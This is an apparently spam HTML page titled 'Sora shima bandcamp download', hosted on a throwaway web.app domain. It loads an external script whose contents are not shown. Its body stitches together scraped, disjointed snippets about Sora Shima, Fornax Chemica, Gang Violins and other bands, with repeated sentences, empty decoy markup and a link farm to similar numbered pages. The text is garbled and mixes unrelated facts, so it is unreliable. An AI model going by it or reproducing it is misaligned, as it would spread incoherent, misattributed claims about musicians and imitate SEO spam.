

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/295.html
body_size: 2613
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/295.html" /><title>Sora shima bandcamp download</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gemeci" id="diaclubmonth"></div><!-- baythesppis --><!-- esimlio --><div class="renbengpref" id="isecras"></div><div class="rentsandma" id="therrezan"></div><div class="hozysne" id="harraback"></div><!-- cofecoll --><!-- elrunpi --><div class="inrate"></div><!-- statulpo --><div class="browafin" id="esmeli"></div><h1>Sora shima bandcamp download</h1><div class="gemeci" id="diaclubmonth"></div><!-- baythesppis --><!-- esimlio --><div class="renbengpref" id="isecras"></div><div class="rentsandma" id="therrezan"></div><div class="hozysne" id="harraback"></div><!-- cofecoll --><!-- elrunpi --><div class="inrate"></div><!-- statulpo --><div class="browafin" id="esmeli"></div><div class="elerom"></div><div class="orinov" id="rifise"></div><p>Chemical furnace by fornax chemica, released 31 may 2010 1. Sora shima s profile including the latest music, albums, songs, music videos and more updates. Spinetingler by sora shima, released 28 september 2007 1. Once described by undertheradar as properly abstract, terrifyingly beautiful, new zealand sonic postrock architects sora. No featuring shima33 will be out on dmt tapes florida. Shima are an instrumental stonerprog rock band from lisbon, portugal vol. Stream tracks and playlists from akane sasu sora on your desktop or mobile device. Facebook is showing information to help you better understand the purpose of a page. Listen to akane sasu sora soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 71 tracks. Distancing by sora shima, released 07 march 2007 1. A nivara lounge fundraiser by various, released 05 april 2020 1.</p> <p>Bandcamp daily your guide to the world of bandcamp. Fornax chemica are a progressive alternometal guitar band. Special first pressing of less than zero on red vinyl with black splatter. Afternoon epiphany lovely drones and beautiful careful ambient listening. Get all 8 hideyuki hashimoto releases available on bandcamp and save 20% includes unlimited streaming via the free bandcamp app, plus highquality downloads of itadaki girl original motion picture soundtrack, out room, room, home, air, with blue, earth, and with blue2. Design by opus locus, images c ciclops imaging team, includes unlimited streaming of a world without music via the free bandcamp app, plus highquality download in mp3, flac and more. Solar lights dont work at night by god bows to math. Distancing by sora shima places us in an ambiguous atmosphere where the vast, expansive horizon looms overhead.</p> <p>Includes unlimited streaming via the free bandcamp app, plus highquality downloads of strings, for catherine, disintegrate. Distancing is a solo project produced by jason lurman under the sora shima moniker he shares with gavin mcdermott, adam fulton and rob shirlow. Report this album or account if you like high dependency unit, you may also like. Mar 15, 20 our new desktop experience was built to be your music destination. Stream raytheon by sora shima from desktop or your mobile device. As the title of the album suggests, akane is a band on a constant journey. Get the latest news and information on sora shima including lyrics. Oct 29, 2012 this feature is not available right now. Stream tracks and playlists from sora shima on your desktop or mobile device. Destroy electronica by sora shima, released 11 december 2008 1.</p> <p>The song and behold a pale horse from the album you are surrounded buy. Sora shima listen and stream free music, albums, new releases, photos, videos sora shima. Fornax chemica have opened for international heavyweights the melvins, meshuggah and. Gang violins by sora shima, released 16 february 2014. A thousand arms compilations are always free to download via the a thousand arms bandcamp page.</p> <p>Debut album from new zealand band sora shima which features members of gang violins. Hamiltonians sora shima have been quietly honing their mogwaiderived instrumentals for a few years now. The foursong ep alludes to a beautiful naturalistic setting free from any disrupting inhabitants. Personnel includes current and exmembers of stray theories and sora shima. Includes unlimited streaming of less than zero via the free bandcamp app, plus highquality download in mp3, flac and more. See actions taken by the people who manage and post content. Fornax chemica fornax chemica are a new zealand based psychedelic rock group.</p> <p>Raytheon by sora shima free listening on soundcloud. My photographs will be of skylines spook the horses debut album, brighter. Deep state by gang violins, released 09 november 2012. Android summer teaser announcement new album out january 18th. On brighter, the band layers three guitars, synthesiser and samples with bass and drums to create monumental songs that are saturated and spacious at the same time. Gang violins make wordless music that speaks to you. She is known for her engaging stories, both mythic and modern and her haunting transcendent voice. Your eyes are worlds mesmer, the debut ep from new zealand sonic duo palaces.</p> <p>Gang violins came into existence on the 10th anniversary of 911. Founded in 2007, boe focuses on releasing modern underground house influenced by detroit and chicago. Get all shima33 releases available on bandcamp and save 40%. Try disabling any ad blockers and refreshing this page. Sora shima listen and stream free music, albums, new. Secret swells hamiltonians sora shima have been quietly honing their mogwaiderived instrumentals for a few years now.</p> <p>And behold a pale horse by sora shima, released 20 january 2017. Once described by undertheradar as properly abstract, terrifyingly beautiful. Genshi tantei misshitsu no naka no maboroshi ost by hideyuki shima, released 03 november 2019 1. Trackalbum codes formerly known as download codes are unique codes that fans can redeem for a digital track or album, giving them. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. Well, not so quietly really, as theyre capable of creating some earthshattering moments when they really wind up. Drifting ambient soundscapenoise, listen to with the lights off.</p> <p>Office witch hunt by sora shima, released 06 november 2010. Fornax chemica have opened for international heavyweights the melvins, meshuggah. Comes in a jewelcase packaging and features a 32page booklet. Brighter by spook the horses, released 07 december 2011 1. Includes unlimited streaming of paramount via the free bandcamp app, plus highquality download in mp3, flac and more. Once described by undertheradar as properly abstract, terrifyingly beautiful, new zealand sonic rock architects sora shima have been quietly or perhaps not so quietly honing their dark and dreamy. I was in highschool computer lab, preparing to write a paper, and needed some tunes to distract from all the other students. Slowly we will be immersed by the delicate beauty of his sonic waves alleviating all apprehensiveness. Shootouts on bailey ave feat conway the offering feat eto kyo itachi feat conway eto. Once described by under the radar nz as properly abstract, terrifyingly beautiful, new zealand sonic rock architects sora shima have been quietly or perhaps not so quietly honing their dark and dreamy instrumental craft since 2006. Apr 27, 2014 heartfelt, driving poppunk with a real mid90s sound, the perfect balance between melody and distortion. Belgium alternative 246 collection items 2 followers. Once described by undertheradar as properly abstract, terrifyingly beautiful, new zealand sonic rock architects sora shima have been quietly or perhaps not so quietly honing their dark and dreamy instrumental craft since 2006. Free download of 3track ep in high quality mp3 or other formats.</p><div class="gemeci" id="diaclubmonth"></div><!-- baythesppis --><!-- esimlio --><div class="renbengpref" id="isecras"></div><div class="rentsandma" id="therrezan"></div><a href="https://elofwito.web.app/1163.html">1163</a> <a href="https://elofwito.web.app/143.html">143</a> <a href="https://elofwito.web.app/1125.html">1125</a> <a href="https://elofwito.web.app/213.html">213</a> <a href="https://elofwito.web.app/296.html">296</a> <a href="https://elofwito.web.app/656.html">656</a> <a href="https://elofwito.web.app/219.html">219</a> <a href="https://elofwito.web.app/380.html">380</a> <a href="https://elofwito.web.app/175.html">175</a> <a href="https://elofwito.web.app/1229.html">1229</a> <a href="https://elofwito.web.app/104.html">104</a> <a href="https://elofwito.web.app/158.html">158</a> <a href="https://elofwito.web.app/1273.html">1273</a> <a href="https://elofwito.web.app/1286.html">1286</a> <a href="https://elofwito.web.app/1105.html">1105</a> <a href="https://elofwito.web.app/1038.html">1038</a> <a href="https://elofwito.web.app/379.html">379</a> <a href="https://elofwito.web.app/216.html">216</a> <a href="https://elofwito.web.app/356.html">356</a> <a href="https://elofwito.web.app/193.html">193</a> <a href="https://elofwito.web.app/633.html">633</a> <a href="https://elofwito.web.app/213.html">213</a> <a href="https://elofwito.web.app/531.html">531</a> <a href="https://elofwito.web.app/838.html">838</a> <a href="https://elofwito.web.app/592.html">592</a> <a href="https://elofwito.web.app/844.html">844</a> <a href="https://elofwito.web.app/448.html">448</a> <a href="https://elofwito.web.app/498.html">498</a> <a href="https://elofwito.web.app/1347.html">1347</a> <a href="https://lecthartperterm.web.app/772.html">772</a> <a href="https://promheartcomcong.web.app/698.html">698</a> <a href="https://lietencapunk.web.app/127.html">127</a> <a href="https://chrisvebutpflood.web.app/1084.html">1084</a> <a href="https://dongconsracel.web.app/1355.html">1355</a> <a href="https://closleylousce.web.app/540.html">540</a> <a href="https://efleliko.web.app/270.html">270</a><div class="gemeci" id="diaclubmonth"></div><!-- baythesppis --><!-- esimlio --><div class="renbengpref" id="isecras"></div><div class="rentsandma" id="therrezan"></div><div class="hozysne" id="harraback"></div><!-- cofecoll --><!-- elrunpi --><div class="inrate"></div><!-- statulpo --><div class="browafin" id="esmeli"></div><div class="elerom"></div><div class="orinov" id="rifise"></div><!-- icinfi --><!-- tioquitread --><div class="tielohen"></div></body></html>